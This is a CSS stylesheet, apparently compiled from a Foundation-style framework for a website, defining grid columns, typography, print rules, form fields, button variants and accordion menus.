@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.9375rem; padding-left: 0.9375rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.25rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.875rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, a.myce-callout .callout-content .heading, h3, .sidebar-heading, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.25rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1, h2, a.myce-callout .callout-content .heading, .h2, h3, .sidebar-heading, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "mundial", sans-serif; font-style: normal; font-weight: 700; color: #8AC0FF; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, #sub-banner-container .sub-banner__heading small, .h1 small, h2 small, a.myce-callout .callout-content .heading small, .h2 small, h3 small, .sidebar-heading small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

banner-heading, .banner-heading { font-size: 2.5rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

banner-message, .banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-heading, .sub-banner-heading { font-size: 1.875rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

sub-banner-message, .sub-banner-message { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.5625rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h2, a.myce-callout .callout-content .heading, .h2 { font-size: 1.5625rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h3, .sidebar-heading, .h3 { font-size: 1.25rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h4, .h4 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h5, .h5 { font-size: 1.125rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

h6, .h6 { font-size: 1rem; line-height: 1; margin-top: 0; margin-bottom: 1rem; }

@media print, screen and (min-width: 40em) { banner-heading, .banner-heading { font-size: 2.8125rem; }
  banner-message, .banner-message { font-size: 1.125rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 2.8125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.125rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 1.875rem; }
   h2, a.myce-callout .callout-content .heading, .h2 { font-size: 1.875rem; }
   h3, .sidebar-heading, .h3 { font-size: 1.375rem; }
  h4, .h4 { font-size: 1.25rem; }
  h5, .h5 { font-size: 1.125rem; }
  h6, .h6 { font-size: 1.125rem; } }

@media print, screen and (min-width: 64em) { banner-heading, .banner-heading { font-size: 3.375rem; }
  banner-message, .banner-message { font-size: 1.125rem; }
  sub-banner-heading, .sub-banner-heading { font-size: 3.125rem; }
  sub-banner-message, .sub-banner-message { font-size: 1.125rem; }
  h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, .h1 { font-size: 2.125rem; }
   h2, a.myce-callout .callout-content .heading, .h2 { font-size: 2.125rem; }
   h3, .sidebar-heading, .h3 { font-size: 1.5rem; }
  h4, .h4 { font-size: 1.375rem; }
  h5, .h5 { font-size: 1.25rem; }
  h6, .h6 { font-size: 1.125rem; } }

a { line-height: inherit; color: #3259AF; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #4B9DFF; }

a img { border: 0; }

hr { clear: both; max-width: 78.75rem; height: 0; margin: 1.875rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.25rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: 700; }

blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #707070; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

kbd { margin: 0; padding: 0.125rem 0.25rem 0; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; border-radius: 3px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: 400; line-height: 1.4; color: #707070; }

.lead { font-size: 20px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.cite-block, cite { display: block; color: #707070; font-size: 0.8125rem; }

.cite-block:before, cite:before { content: "— "; }

.code-inline, code { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: inline; max-width: 100%; word-wrap: break-word; padding: 0.125rem 0.3125rem 0.0625rem; }

.code-block { border: 1px solid #cacaca; background-color: #F8F8F8; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; color: #000; display: block; overflow: auto; white-space: pre; padding: 1rem; margin-bottom: 1.5rem; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; color: black !important; -webkit-print-color-adjust: economy; color-adjust: economy; -webkit-box-shadow: none !important; box-shadow: none !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #707070; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, a.myce-callout .callout-content .heading, h3, .sidebar-heading { orphans: 3; widows: 3; }
   h2, a.myce-callout .callout-content .heading, h3, .sidebar-heading { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; border: 1px solid #cacaca; border-radius: 3px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #F8F8F8; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 3px; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

::-webkit-input-placeholder { color: #cacaca; }

::-moz-placeholder { color: #cacaca; }

:-ms-input-placeholder { color: #cacaca; }

::-ms-input-placeholder { color: #cacaca; }

::placeholder { color: #cacaca; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 1rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.5rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.875rem; font-weight: 400; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 1rem; padding: 0.5625rem 0; }

.help-text { margin-top: -0.5rem; font-size: 0.8125rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 1rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child, .input-group > :first-child.input-group-button > * { border-radius: 3px 0 0 3px; }

.input-group > :last-child, .input-group > :last-child.input-group-button > * { border-radius: 0 3px 3px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #F8F8F8; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 3px; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: 700; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.25rem 0; padding: 16px 15px 18px; border: 1px solid transparent; border-radius: 3px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: "mundial", sans-serif; font-size: 1rem; font-weight: 600; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #3259AF; color: #fff; }

.button:hover, .button:focus { background-color: #4B9DFF; color: #fff; }

.button.primary, .button.primary.disabled, .button.primary[disabled], .button.primary.disabled:hover, .button.primary[disabled]:hover, .button.primary.disabled:focus, .button.primary[disabled]:focus { background-color: #3259AF; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #28478c; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #4B9DFF; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #0979ff; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #8AC0FF; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #3b96ff; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 1px solid #3259AF; color: #3259AF; }

.button.hollow:hover, .button.hollow:focus { border-color: #192d58; color: #192d58; }

.button.hollow.primary, .button.hollow.primary.disabled, .button.hollow.primary[disabled], .button.hollow.primary.disabled:hover, .button.hollow.primary[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.primary[disabled]:focus { border: 1px solid #3259AF; color: #3259AF; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #192d58; color: #192d58; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 1px solid #4B9DFF; color: #4B9DFF; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #004ba5; color: #004ba5; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 1px solid #8AC0FF; color: #8AC0FF; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #005bc5; color: #005bc5; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #3259AF; }

.button.clear:hover, .button.clear:focus { color: #192d58; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #3259AF; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #192d58; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #4B9DFF; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #004ba5; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #8AC0FF; }

.button.clear.third:hover, .button.clear.third:focus { color: #005bc5; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 15px; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #3259AF; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #3259AF; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #4B9DFF; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #8AC0FF; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 3px 3px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 3px 3px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #3259AF; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 3px 3px; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #4D4D4D; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.375rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.375rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #3259AF transparent transparent; top: 0; bottom: 0; margin: auto; }

